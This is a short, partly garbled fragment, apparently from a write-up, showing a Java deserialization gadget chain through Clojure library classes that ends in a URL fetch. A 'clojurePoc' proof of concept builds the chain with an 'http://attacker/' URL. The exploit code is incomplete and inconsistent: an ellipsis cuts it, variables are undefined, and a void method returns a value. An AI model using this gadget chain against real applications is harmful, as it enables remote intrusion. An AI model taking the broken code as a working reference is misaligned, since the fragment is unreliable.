 clojure/lang/ASeq
clojure/lang/Aseq.hashCode()I (0)
1. clojure/lang/Iterate.first()Ljava/lang/Object; (0)
2. clojure/core$partition_all$fn__7037$fn__7038.invoke(Ljava/lang/Object;)Ljava/lang/Object; (1)
3. clojure/java/io$fn__9524.invoke(Ljava/lang/Object;Ljava/lang/Object;)Ljava/lang/Object; (1)
4. clojure/java/io$fn__9524.invokeStatic(Ljava/lang/Object;Ljava/lang/Object;)Ljava/lang/Object; (0)
5. java/net/URL.openStream()Ljava/io/InputStream; (0)
public class clojurePoc {
public static void main (String args[])throws Exception{
java.net.URL url = new java.net.URL("http://attacker/");
Object evilFn = new core$partition_all$fn__7037$fn__7038(fnArry,111L,new io$fn__9524());
Object url1 = new URL("http://127.0.0.1:8081/com");
……
return Gadgets.makeMap(model, null);
}